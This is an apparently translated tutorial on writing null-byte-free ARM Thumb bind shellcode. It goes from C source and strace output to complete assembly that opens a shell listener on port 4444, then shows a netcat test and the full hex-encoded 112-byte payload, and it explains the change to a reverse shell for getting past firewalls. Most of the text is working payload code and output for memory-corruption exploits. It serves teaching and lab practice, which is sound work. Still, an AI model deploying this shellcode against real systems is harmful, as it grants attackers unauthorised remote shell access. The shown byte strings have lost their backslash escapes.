In this tutorial, you will learn how to write a tcp_bind_shell that does not contain null bytes, which can be used for shellcode testing of vulnerability exploitability.

After reading this tutorial, you will not only learn how to write shellcode that binds a shell to a local port, but also understand how to write shellcode in general. Transitioning from bind shellcode to reverse shellcode requires changing just 1-2 functions and some parameters, but in most cases, they are quite similar. Writing a bind or reverse shell is significantly more complex than creating a simple execve() shell. If you want to start small, you can learn how to write a simple execve() shell in assembly language before diving into this broader tutorial. If you need a refresher on ARM assembly, refer to my ARM Assembly Basics tutorial series, or use the cheat sheet below:
Before we begin, I want to remind everyone that we are creating ARM shellcode, and you need to set up an ARM lab environment. You can set it up yourself (QEMU Emulate Raspberry Pi) or save time by downloading the lab VM I created (ARM Lab VM).
 Learn the details
First, what is a bind shell? How does it work? A bind shell opens a communication port or listener on the target machine. The listener then waits for incoming connections; when you connect to it, the listener accepts the connection and allows you shell access to the target system.

This is different from how a reverse shell works. With a reverse shell, you can have the target machine communicate back to your machine. In this case, your machine has a listener port that receives connections from the target system.

Both types of shells have their own advantages and disadvantages, depending on the target environment. For example, firewalls on the target network may not block outgoing links, making it easier to block incoming links. This means your bind shell will bind a port on the target system, but since incoming connections are blocked, you will not be able to connect to it. Therefore, in some cases, it is better to have a reverse shell that can exploit misconfigurations in firewalls that do not block outgoing connections. If you learn how to write a bind shell, you will also learn how to write a reverse shell. Converting assembly code to a reverse shell requires only a few modifications.
To convert the functionality of a bind shell into assembly, we first need to familiarize ourselves with the process of a bind shell.
1. Create a new TCP socket
2. Bind the socket to a local port
3. Listen for incoming connections
4. Accept incoming connections
5. Redirect STDIN, STDOUT, and STDERR to the newly created socket
6. Generate a shell
Below is the C code we will use for translation.
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
int host_sockid; // socket file descriptor
int client_sockid; // client file descriptor
struct sockaddr_in hostaddr; // server aka listen address
int main()
{
// Create new TCP socket
host_sockid = socket(PF_INET, SOCK_STREAM, 0);
// Initialize sockaddr struct to bind socket using it
hostaddr.sin_family = AF_INET; // server socket type address family = internet protocol address
hostaddr.sin_port = htons(4444); // server port, converted to network byte order
hostaddr.sin_addr.s_addr = htonl(INADDR_ANY); // listen to any address, converted to network byte order
// Bind socket to IP/Port in sockaddr struct
bind(host_sockid, (struct sockaddr*) &hostaddr, sizeof(hostaddr));
// Listen for incoming connections
listen(host_sockid, 2);
// Accept incoming connection
client_sockid = accept(host_sockid, NULL, NULL);
// Duplicate file descriptors for STDIN, STDOUT and STDERR
dup2(client_sockid, 0);
dup2(client_sockid, 1);
dup2(client_sockid, 2);
// Execute /bin/sh
execve(“/bin/sh”, NULL, NULL);
close(host_sockid);
return 0;
}
 Phase One: System Functions and Their Parameters
The first step is to identify the necessary system functions, parameters, and system call numbers. Looking at the C code above, we can see that we need the following functions: socket, bind, listen, accept, dup2, execve. You can use the following command to calculate the system call numbers for these functions:
pi@raspberrypi:~/bindshell $ cat /usr/include/arm-linux-gnueabihf/asm/unistd.h | grep socket
#define __NR_socketcall (__NR_SYSCALL_BASE+102)
#define __NR_socket (__NR_SYSCALL_BASE+281)
#define __NR_socketpair (__NR_SYSCALL_BASE+288)
#undef __NR_socketcall
_NR_SYSCALL_BASE value is 0:
root@raspberrypi:/home/pi# grep -R “__NR_SYSCALL_BASE” /usr/include/arm-linux-gnueabihf/asm/
/usr/include/arm-linux-gnueabihf/asm/unistd.h:#define __NR_SYSCALL_BASE 0
Here are all the syscall numbers we need:
#define __NR_socket (__NR_SYSCALL_BASE+281)
#define __NR_bind (__NR_SYSCALL_BASE+282)
#define __NR_listen (__NR_SYSCALL_BASE+284)
#define __NR_accept (__NR_SYSCALL_BASE+285)
#define __NR_dup2 (__NR_SYSCALL_BASE+ 63)
#define __NR_execve (__NR_SYSCALL_BASE+ 11)
Each function’s expected parameters can be found in the Linux man pages or on w3challs.com.

The next step is to calculate the specific values for these parameters. One way to calculate them is to use strace to observe a successful bind shell connection. Strace is a tool that can be used to trace system calls and monitor the interaction between processes and the Linux kernel. Let’s use strace to test the C version of the bind shell. To reduce noise, we will limit the output to the functions we are interested in.
Terminal 1:
pi@raspberrypi:~/bindshell $ gcc bind_test.c -o bind_test
pi@raspberrypi:~/bindshell $ strace -e execve,socket,bind,listen,accept,dup2 ./bind_test
Terminal 2:
pi@raspberrypi:~ $ netstat -tlpn
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN –
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 1058/bind_test
pi@raspberrypi:~ $ netcat -nv 0.0.0.0 4444
Connection to 0.0.0.0 4444 port [tcp/*] succeeded!

This is the strace output:
pi@raspberrypi:~/bindshell $ strace -e execve,socket,bind,listen,accept,dup2 ./bind_test
execve(“./bind_test”, [“./bind_test”], [/* 49 vars */]) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
bind(3, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr(“0.0.0.0”)}, 16) = 0
listen(3, 2) = 0
accept(3, 0, NULL) = 4
dup2(4, 0) = 0
dup2(4, 1) = 1
dup2(4, 2) = 2
execve(“/bin/sh”, [0], [/* 0 vars */]) = 0

Now, we can fill in the blanks and note the values that need to be passed to the assembly bind shell functions.
 Step Two: Step-by-Step Compilation
In the first phase, we answered the following questions to gather everything needed for the assembly program:
1. What functions do I need?
2. What are the system call numbers for these functions?
3. What are the parameters for these functions?
4. What are the values of these parameters?
This step is about applying this knowledge and converting it into assembly. Break each function into a separate block and repeat the following process:
1. Identify the registers used for the parameters
2. Determine how to pass the required values to the registers
3. How to pass immediate values to the registers
4. How to clear a register without directly moving #0 into it (we need to avoid null bytes in the code, so we must find other ways to clear registers or values in memory).
5. How to point registers to areas in memory where constants and strings are stored
6. Use the correct system call number to invoke the function and track changes in register contents
1. Remember, the result of the system call will fall into r0, which means if you need to reuse the result of that function in another function, you need to save it to another register before calling the function.
2. Example: host_sockid = socket(2, 1, 0) – the result of the socket call (host_sockid) will be in r0. This result is reused in other functions, such as listen(host_sockid, 2), so it should be saved in another register.
0 – Switch to Thumb mode
First, use Thumb mode to reduce the likelihood of using null bytes. In ARM mode, instructions are 32 bits, while in Thumb mode, they are 16 bits. This means we can reduce the occurrence of null bytes simply by reducing the size of the instructions. Recall how to switch to Thumb mode: ARM instructions must be 4-byte aligned. To switch from ARM to Thumb mode, add 1 to the value of the PC register and save it to another register, setting the LSB (Least Significant Bit) of the next instruction address (found in PC) to 1. Then use a BX (branch and exchange) instruction to branch to another register that contains the address of the next instruction with the LSB set to 1. This operation switches the processor to Thumb mode. All of the above operations boil down to the following two instructions.
.section .text
.global _start
_start:
.ARM
add r3, pc, #1
bx r3
From here, you will write Thumb code, so you need to use the .THUMB directive in your code to indicate this.
1 – Create a Socket

These are the values we need for the socket call parameters:
root@raspberrypi:/home/pi# grep -R “AF_INET|PF_INET |SOCK_STREAM =|IPPROTO_IP =” /usr/include/
/usr/include/linux/in.h: IPPROTO_IP = 0, // Dummy protocol for TCP
/usr/include/arm-linux-gnueabihf/bits/socket_type.h: SOCK_STREAM = 1, // Sequenced, reliable, connection-based
/usr/include/arm-linux-gnueabihf/bits/socket.h:#define PF_INET 2 // IP protocol family.
/usr/include/arm-linux-gnueabihf/bits/socket.h:#define AF_INET PF_INET
After setting the parameters, you can use the svc instruction to call the socket system call. The result of this call will be host_sockid, and it will end in r0. Since we will need host_sockid later, save it to r4.
In ARM, you cannot simply move any immediate value into a register. If you are more interested in this nuance, there is a section in the Memory Instructions chapter (at the end) that discusses this difference.
To check if an immediate value can be used, I wrote a small script (the code is not perfect, you can ignore it) called rotator.py.
pi@raspberrypi:~/bindshell $ python rotator.py
Enter the value you want to check: 281
Sorry, 281 cannot be used as an immediate number and has to be split.
pi@raspberrypi:~/bindshell $ python rotator.py
Enter the value you want to check: 200
The number 200 can be used as a valid immediate number.
50 ror 30 –> 200
pi@raspberrypi:~/bindshell $ python rotator.py
Enter the value you want to check: 81
The number 81 can be used as a valid immediate number.
81 ror 0 –> 81
Final code snippet:
.THUMB
mov r0, #2
mov r1, #1
sub r2, r2, r2
mov r7, #200
add r7, #81 // r7 = 281 (socket syscall number)
svc #1 // r0 = host_sockid value
mov r4, r0 // save host_sockid in r4
2 – Bind the Socket to a Local Port

Using the first instruction, we will store a structure object containing the address family, host port, and host address in the literal pool and reference this object using pc-relative addressing. The literal pool is a memory area of the same section (since the literal pool is part of the code) where constants, strings, or offsets are stored. You can use the ADR instruction with a label instead of manually calculating the pc-relative offset. ADR accepts a PC-relative expression, meaning it has a label with an optional offset that relates to the PC label. The situation is as follows:
// bind(r0, &sockaddr, 16)
adr r1, struct_addr // pointer to address, port
[…]
struct_addr:
.ascii “x02xff” // AF_INET 0xff will be NULLed
.ascii “x11x5c” // port number 4444
.byte 1,1,1,1 // IP Address
The next five instructions are STRB (store byte) instructions. The STRB instruction stores a byte from a register into a calculated memory area. The syntax [r1, #1] indicates that we are using r1 as the base address, with the immediate value (#1) as the offset.
In the first instruction, we point R1 to the memory area where the value of the address family AF_INET, the local port we want to use, and the IP address are stored. We can use a static IP address or specify 0.0.0.0 to make our bind shell listen on all IPs configured on the target, making our shellcode more portable. Now there are many null bytes.
The reason we want to avoid using null bytes is to make our shellcode usable for exploitation, i.e., exploiting memory corruption vulnerabilities that may be sensitive to null bytes. Some buffer overflows occur due to improper use of functions like “strcpy”. The job of strcpy is to copy data until it encounters a null byte. We use the overflow to control program flow; if strcpy encounters a null byte, it will stop copying our shellcode, and our development will not work. By using the strb instruction, we take a null byte from the register and modify our own code during execution. Thus, there is actually no null byte in our shellcode; it is just dynamically placed there. This requires the code section to be writable, which can be achieved by adding the -N flag during the linking process.
For this reason, we code without null bytes and dynamically place a null byte where needed. As seen in the next image, the IP address we specified is 1.1.1.1, which will be replaced with 0.0.0.0 during execution.

The first STRB instruction replaces the placeholder ff in x02xff with x00 to set AF_INET to x02 x00. How do we know it is a stored null byte? Because the instruction “r2, r2, r2” clears the register, so r2 contains 0. The next four instructions replace 1.1.1.1 with 0.0.0.0. Besides the four strb instructions after strb r2, [r1, #1], you could also use a single str r2, [r1, #4] to complete a full 0.0.0.0 write.
Move the instruction to place the byte length of the sockaddr_in structure (AF_INET 2 bytes, PORT 2 bytes, ipaddress 4 bytes, 8 bytes padding, totaling 16 bytes) into r2. Then, we set it to 282 by adding 1 to r7, since r7 already contains 281 from the last syscall.
// bind(r0, &sockaddr, 16)
adr r1, struct_addr // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
strb r2, [r1, #4] // replace 1 with 0 in x.1.1.1
strb r2, [r1, #5] // replace 1 with 0 in 0.x.1.1
strb r2, [r1, #6] // replace 1 with 0 in 0.0.x.1
strb r2, [r1, #7] // replace 1 with 0 in 0.0.0.x
mov r2, #16
add r7, #1 // r7 = 281+1 = 282 (bind syscall number)
svc #1
nop
3 – Listen for Incoming Connections

Here we place the previously saved host_sockid into r0. Set r1 to 2, and r7 is simply increased by 2, as it also contains 282 (the system call).
mov r0, r4 // r0 = saved host_sockid
mov r1, #2
add r7, #2 // r7 = 284 (listen syscall number)
svc #1
4 – Accept Incoming Connections

Again, we place the saved host_sockid into r0. Since we want to avoid using null bytes, we do not directly move #0 into r1 and r2; instead, we set them to 0 by subtracting them from themselves. r7 is simply increased by 1. The result of this call will be client_sockid, which we will save in r4, as we no longer need to keep the host_sockid in r4 (we will skip the close function call in the C code).
mov r0, r4 // r0 = saved host_sockid
sub r1, r1, r1 // clear r1, r1 = 0
sub r2, r2, r2 // clear r2, r2 = 0
add r7, #1 // r7 = 285 (accept syscall number)
svc #1
mov r4, r0 // save result (client_sockid) in r4
5 – STDIN, STDOUT, and STDERR

For the dup2 function, we need the syscall number 63. The previously saved client_sockid needs to go into r0 again, and the sub-instruction will set r1 to 0. For the remaining two dup2 calls, we just need to change r1 and reset r0 to client_sockid after each system call.
/* dup2(client_sockid, 0) */
mov r7, #63 // r7 = 63 (dup2 syscall number)
mov r0, r4 // r4 is the saved client_sockid
sub r1, r1, r1 // r1 = 0 (stdin)
svc #1
/* dup2(client_sockid, 1) */
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 1 (stdout)
svc #1
/* dup2(client_sockid, 2) */
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 1+1 (stderr)
svc #1
6 – Generate Shell

// execve(“/bin/sh”, 0, 0)
adr r0, shellcode // r0 = location of “/bin/shX”
eor r1, r1, r1 // clear register r1. R1 = 0
eor r2, r2, r2 // clear register r2. r2 = 0
strb r2, [r0, #7] // store null-byte for AF_INET
mov r7, #11 // execve syscall number
svc #1
nop
The execve() function we use in this example follows the same process as described in the Writing ARM Shellcode tutorial, explained step by step.
Finally, we will place the values AF_INET (0xff will be replaced with null), port number, IP address, and the string “/bin/sh” at the end of our assembly code.
struct_addr:
.ascii “x02xff” // AF_INET 0xff will be NULLed
.ascii “x11x5c” // port number 4444
.byte 1,1,1,1 // IP Address
shellcode:
.ascii “/bin/shX”
 Final Assembly Code
This is the bind shellcode we have written.
.section .text
.global _start
_start:
.ARM
add r3, pc, #1 // switch to thumb mode
bx r3
.THUMB
// socket(2, 1, 0)
mov r0, #2
mov r1, #1
sub r2, r2, r2 // set r2 to null
mov r7, #200 // r7 = 281 (socket)
add r7, #81 // r7 value needs to be split
svc #1 // r0 = host_sockid value
mov r4, r0 // save host_sockid in r4
// bind(r0, &sockaddr, 16)
adr r1, struct_addr // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
strb r2, [r1, #4] // replace 1 with 0 in x.1.1.1
strb r2, [r1, #5] // replace 1 with 0 in 0.x.1.1
strb r2, [r1, #6] // replace 1 with 0 in 0.0.x.1
strb r2, [r1, #7] // replace 1 with 0 in 0.0.0.x
mov r2, #16 // struct address length
add r7, #1 // r7 = 282 (bind)
svc #1
nop
// listen(sockfd, 0)
mov r0, r4 // set r0 to saved host_sockid
mov r1, #2
add r7, #2 // r7 = 284 (listen syscall number)
svc #1
// accept(sockfd, NULL, NULL);
mov r0, r4 // set r0 to saved host_sockid
sub r1, r1, r1 // set r1 to null
sub r2, r2, r2 // set r2 to null
add r7, #1 // r7 = 284+1 = 285 (accept syscall)
svc #1 // r0 = client_sockid value
mov r4, r0 // save new client_sockid value to r4
// dup2(sockfd, 0)
mov r7, #63 // r7 = 63 (dup2 syscall number)
mov r0, r4 // r4 is the saved client_sockid
sub r1, r1, r1 // r1 = 0 (stdin)
svc #1
// dup2(sockfd, 1)
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 1 (stdout)
svc #1
// dup2(sockfd, 2)
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 2 (stderr)
svc #1
// execve(“/bin/sh”, 0, 0)
adr r0, shellcode // r0 = location of “/bin/shX”
eor r1, r1, r1 // clear register r1. R1 = 0
eor r2, r2, r2 // clear register r2. r2 = 0
strb r2, [r0, #7] // store null-byte for AF_INET
mov r7, #11 // execve syscall number
svc #1
nop
struct_addr:
.ascii “x02xff” // AF_INET 0xff will be NULLed
.ascii “x11x5c” // port number 4444
.byte 1,1,1,1 // IP Address
shellcode:
.ascii “/bin/shX”
 Testing Shellcode
Save your assembly code to a file named bind_shell.s. When using ld, do not forget the -N flag, as we have used multiple strb operations to modify our code section (.text). This requires the code section to be writable, which can be achieved by adding the -N flag during the linking process.
pi@raspberrypi:~/bindshell $ as bind_shell.s -o bind_shell.o && ld -N bind_shell.o -o bind_shell
pi@raspberrypi:~/bindshell $ ./bind_shell
Then, connect to your specified port:
pi@raspberrypi:~ $ netcat -vv 0.0.0.0 4444
Connection to 0.0.0.0 4444 port [tcp/*] succeeded!
uname -a
Linux raspberrypi 4.4.34+ #3 Thu Dec 1 14:44:23 IST 2016 armv6l GNU/Linux
The shellcode works perfectly! Use the following command to convert it into a hexadecimal string:
pi@raspberrypi:~/bindshell $ objcopy -O binary bind_shell bind_shell.bin
pi@raspberrypi:~/bindshell $ hexdump -v -e ‘”””x” 1/1 “%02x” “”‘ bind_shell.bin
x01x30x8fxe2x13xffx2fxe1x02x20x01x21x92x1axc8x27x51x37x01xdfx04x1cx12xa1x4ax70x0ax71x4ax71x8ax71xcax71x10x22x01x37x01xdfxc0x46x20x1cx02x21x02x37x01xdfx20x1cx49x1ax92x1ax01x37x01xdfx04x1cx3fx27x20x1cx49x1ax01xdfx20x1cx01x31x01xdfx20x1cx01x31x01xdfx05xa0x49x40x52x40xc2x71x0bx27x01xdfxc0x46x02xffx11x5cx01x01x01x01x2fx62x69x6ex2fx73x68x58
We successfully wrote the bind shellcode! This shellcode is 112 bytes long. Since this is a beginner’s tutorial, it has not been written to be as short as possible. After completing the basic shellcode writing, you can try to find ways to reduce the number of instructions to make the shellcode shorter.
I hope you learned something from this article and can apply this knowledge to write your own variants of shellcode.